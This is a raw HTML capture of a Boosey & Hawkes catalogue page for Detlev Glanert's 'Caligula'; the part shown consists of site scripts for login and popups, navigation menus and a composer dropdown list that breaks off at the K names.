

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/music/Detlev-Glanert-Caligula/47718&Type=FS
body_size: 12731
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Detlev Glanert - Caligula</title>
    <meta name="description" content="" />
    <meta name="keywords" content="Composer contemporary music new modern classical 20th century twentieth orchestral opera ballet dance repertoire news programme notes soundclips Boosey Hawkes Bote Bock Simrock Anton Benjamin Schauer Rahter Sikorski composing books recording video audio CD digital download scores libretto biography performing programming broadcasting library student journalism press hire rental premiere compositeur Komponist" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <link rel="canonical" href="https://www.boosey.com/cr/music/Detlev-Glanert-Caligula/47718" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Boosey &amp; Hawkes Composers and their Music" /><meta property="og:description" content="Welcome to the world&#8217;s leading classical music publisher, formed from two historic companies and shaping the music of the future." /><meta property="og:image" content="https://www.boosey.com/img_s/placeHolders/placeholder_default.png" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20250429.163536" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="cr">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&musicid=47718&Type=FS";
                    var basePath = "/pages/cr/catalogue/cat_detail";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/">Composers</a></li>
                <li class="breadcrumbs__item"><a href="#">Catalogue Detail</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Search Catalogue<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/cr/" target="">Overview</a>
    </li>
    <li class="page-nav__item ">
            <a href="/pages/cr/composer/?l1=A" target="">Composer Index</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/perf_search" target="">Performances</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/ann_search" target="">Anniversaries</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/news/" target="">News</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_recordings" target="">New Recordings</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_books" target="">New Books</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/gallery/" target="">Photo Gallery</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/perusals/" target="">Online Scores</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/catalogue/music_by_subject" target="">Music by Subject</a>
    </li>
    </ul>

    </nav>

        <script type="text/javascript">
                $(document).ready(function () {
                    $(".qs--composerquicklinks").change(function () { window.location.href = $(this).val(); });
            });
        </script>
        <div id="selectComposer">
                <div class="form__select-outer">
            <select name="composers" class="form__select qs--composerquicklinks form__select--with-image"  >
            <option value="" >SELECT A COMPOSER</option>
            <option value="/composer/Michel van der+Aa" >Aa, Michel van der</option>
            <option value="/composer/Ondrej+Adámek" >Adámek, Ondrej</option>
            <option value="/composer/John+Adams" >Adams, John</option>
            <option value="/composer/Kalevi+Aho" >Aho, Kalevi</option>
            <option value="/composer/Hugo+Alfvén" >Alfvén, Hugo</option>
            <option value="/composer/Franghiz+Ali-Zadeh" >Ali-Zadeh, Franghiz</option>
            <option value="/composer/Louis+Andriessen" >Andriessen, Louis</option>
            <option value="/composer/Dominick+Argento" >Argento, Dominick</option>
            <option value="/composer/Jörn+Arnecke" >Arnecke, Jörn</option>
            <option value="/composer/Kim André+Arnesen" >Arnesen, Kim André</option>
            <option value="/composer/Lera+Auerbach" >Auerbach, Lera</option>
            <option value="/composer/Thomas+Bangalter" >Bangalter, Thomas</option>
            <option value="/composer/Carol+Barratt" >Barratt, Carol</option>
            <option value="/composer/Christine+Barron" >Barron, Christine</option>
            <option value="/composer/Béla+Bartók" >Bartók, Béla</option>
            <option value="/composer/Jack+Beeson" >Beeson, Jack</option>
            <option value="/composer/Arthur+Benjamin" >Benjamin, Arthur</option>
            <option value="/composer/David+Benoit" >Benoit, David</option>
            <option value="/composer/Leonard+Bernstein" >Bernstein, Leonard</option>
            <option value="/composer/Betty+Bertaux" >Bertaux, Betty</option>
            <option value="/composer/Oscar+Bettison" >Bettison, Oscar</option>
            <option value="/composer/Frank Michael+Beyer" >Beyer, Frank Michael</option>
            <option value="/composer/Harrison+Birtwistle" >Birtwistle, Harrison</option>
            <option value="/composer/Boris+Blacher" >Blacher, Boris</option>
            <option value="/composer/Arthur+Bliss" >Bliss, Arthur</option>
            <option value="/composer/Marc+Blitzstein" >Blitzstein, Marc</option>
            <option value="/composer/Johannes Boris+Borowski" >Borowski, Johannes Boris</option>
            <option value="/composer/Johannes+Brahms" >Brahms, Johannes</option>
            <option value="/composer/Theo+Brandmüller" >Brandmüller, Theo</option>
            <option value="/composer/Walter+Braunfels" >Braunfels, Walter</option>
            <option value="/composer/Benjamin+Britten" >Britten, Benjamin</option>
            <option value="/composer/Tobias+Broström" >Broström, Tobias</option>
            <option value="/composer/Max+Bruch" >Bruch, Max</option>
            <option value="/composer/Anna-Sophie+Brüning" >Brüning, Anna-Sophie</option>
            <option value="/composer/David+Brunner" >Brunner, David</option>
            <option value="/composer/Courtney+Bryan" >Bryan, Courtney</option>
            <option value="/composer/Elliott+Carter" >Carter, Elliott</option>
            <option value="/composer/Enrico+Chapela" >Chapela, Enrico</option>
            <option value="/composer/Qigang+Chen" >Chen, Qigang</option>
            <option value="/composer/Xiaoyong+Chen" >Chen, Xiaoyong</option>
            <option value="/composer/Luigi+Cherubini" >Cherubini, Luigi</option>
            <option value="/composer/Unsuk+Chin" >Chin, Unsuk</option>
            <option value="/composer/Anna+Clyne" >Clyne, Anna</option>
            <option value="/composer/Eric+Coates" >Coates, Eric</option>
            <option value="/composer/Charles+Collins" >Collins, Charles</option>
            <option value="/composer/Aaron+Copland" >Copland, Aaron</option>
            <option value="/composer/Ferran+Cruixent" >Cruixent, Ferran</option>
            <option value="/composer/Sebastian+Currier" >Currier, Sebastian</option>
            <option value="/composer/Alan+Curtis" >Curtis, Alan</option>
            <option value="/composer/Eugen+d&#39;Albert" >d&#39;Albert, Eugen</option>
            <option value="/composer/Malcolm+Dalglish" >Dalglish, Malcolm</option>
            <option value="/composer/Michael+Daugherty" >Daugherty, Michael</option>
            <option value="/composer/Brett+Dean" >Dean, Brett</option>
            <option value="/composer/Claude+Debussy" >Debussy, Claude</option>
            <option value="/composer/David+Del Tredici" >Del Tredici, David</option>
            <option value="/composer/Frederick+Delius" >Delius, Frederick</option>
            <option value="/composer/Edison+Denisov" >Denisov, Edison</option>
            <option value="/composer/Paul+Dessau" >Dessau, Paul</option>
            <option value="/composer/Bernd Richard+Deutsch" >Deutsch, Bernd Richard</option>
            <option value="/composer/Paquito+d&#39;Rivera" >d&#39;Rivera, Paquito</option>
            <option value="/composer/Jacob+Druckman" >Druckman, Jacob</option>
            <option value="/composer/Antonín+Dvorák" >Dvorák, Antonín</option>
            <option value="/composer/Moritz+Eggert" >Eggert, Moritz</option>
            <option value="/composer/Hannah+Eisendle" >Eisendle, Hannah</option>
            <option value="/composer/Edward+Elgar" >Elgar, Edward</option>
            <option value="/composer/Anders+Eliasson" >Eliasson, Anders</option>
            <option value="/composer/David+Elliott" >Elliott, David</option>
            <option value="/composer/Leonard+Evers" >Evers, Leonard</option>
            <option value="/composer/Victor+Fenigstein" >Fenigstein, Victor</option>
            <option value="/composer/Howard+Ferguson" >Ferguson, Howard</option>
            <option value="/composer/Irving+Fine" >Fine, Irving</option>
            <option value="/composer/Gerald+Finzi" >Finzi, Gerald</option>
            <option value="/composer/Elena+Firsova" >Firsova, Elena</option>
            <option value="/composer/Frode+Fjellheim" >Fjellheim, Frode</option>
            <option value="/composer/Béla+Fleck" >Fleck, Béla</option>
            <option value="/composer/Carlisle+Floyd" >Floyd, Carlisle</option>
            <option value="/composer/Grigori+Frid" >Frid, Grigori</option>
            <option value="/composer/Dai+Fujikura" >Fujikura, Dai</option>
            <option value="/composer/Hans+Gál" >Gál, Hans</option>
            <option value="/composer/Tim+Garland" >Garland, Tim</option>
            <option value="/composer/Roberto+Gerhard" >Gerhard, Roberto</option>
            <option value="/composer/George+Gershwin" >Gershwin, George</option>
            <option value="/composer/Alberto+Ginastera" >Ginastera, Alberto</option>
            <option value="/composer/Detlev+Glanert" >Glanert, Detlev</option>
            <option value="/composer/Heiner+Goebbels" >Goebbels, Heiner</option>
            <option value="/composer/Mary+Goetze" >Goetze, Mary</option>
            <option value="/composer/Berthold+Goldschmidt" >Goldschmidt, Berthold</option>
            <option value="/composer/Osvaldo+Golijov" >Golijov, Osvaldo</option>
            <option value="/composer/Eugene+Goossens" >Goossens, Eugene</option>
            <option value="/composer/Henryk Mikolaj+Górecki" >Górecki, Henryk Mikolaj</option>
            <option value="/composer/Orlando+Gough" >Gough, Orlando</option>
            <option value="/composer/Erhard+Grosskopf" >Grosskopf, Erhard</option>
            <option value="/composer/HK+Gruber" >Gruber, HK</option>
            <option value="/composer/Sofia+Gubaidulina" >Gubaidulina, Sofia</option>
            <option value="/composer/Leon+Gurvitch" >Gurvitch, Leon</option>
            <option value="/composer/Pavel+Haas" >Haas, Pavel</option>
            <option value="/composer/Stephen+Hatfield" >Hatfield, Stephen</option>
            <option value="/composer/Samuel R.+Hazo" >Hazo, Samuel R.</option>
            <option value="/composer/Maria+Herz" >Herz, Maria</option>
            <option value="/composer/Andrew+Hill" >Hill, Andrew</option>
            <option value="/composer/Joe+Hisaishi" >Hisaishi, Joe</option>
            <option value="/composer/York+Höller" >Höller, York</option>
            <option value="/composer/Robin+Holloway" >Holloway, Robin</option>
            <option value="/composer/Gustav+Holst" >Holst, Gustav</option>
            <option value="/composer/David+Horne" >Horne, David</option>
            <option value="/composer/Ruo+Huang" >Huang, Ruo</option>
            <option value="/composer/Bertold+Hummel" >Hummel, Bertold</option>
            <option value="/composer/Richard+Hundley" >Hundley, Richard</option>
            <option value="/composer/Edward+Huws Jones" >Huws Jones, Edward</option>
            <option value="/composer/John+Ireland" >Ireland, John</option>
            <option value="/composer/Gordon Percival Septimus+Jacob" >Jacob, Gordon Percival Septimus</option>
            <option value="/composer/Karl+Jenkins" >Jenkins, Karl</option>
            <option value="/composer/Guoping+Jia" >Jia, Guoping</option>
            <option value="/composer/André+Jolivet" >Jolivet, André</option>
            <option value="/composer/Dmitri+Kabalevsky" >Kabalevsky, Dmitri</option>
            <option value="/composer/Robert+Kahn" >Kahn, Robert</option>
            <option value="/composer/Johannes+Kalitzke" >Kalitzke, Johannes</option>
            <option value="/composer/Giya+Kancheli" >Kancheli, Giya</option>
            <option value="/composer/Leokadiya+Kashperova" >Kashperova, Leokadiya</option>
            <option value="/composer/Elena+Kats-Chernin" >Kats-Chernin, Elena</option>
            <option value="/composer/Georg+Katzer" >Katzer, Georg</option>
            <option value="/composer/Jean-Christophe+Keck" >Keck, Jean-Christophe</option>
            <option value="/composer/Lee+Kesselman" >Kesselman, Lee</option>
            <option value="/composer/Thomas+Kessler" >Kessler, Thomas</option>
            <option value="/composer/Aram+Khachaturian" >Khachaturian, Aram</option>
            <option value="/composer/Giselher+Klebe" >Klebe, Giselher</option>
            <option value="/composer/Gideon+Klein" >Klein, Gideon</option>
            <option value="/composer/Eberhard+Kloke" >Kloke, Eberhard</option>
            <option value="/composer/Boris+Klusner" >Klusner, Boris</option>
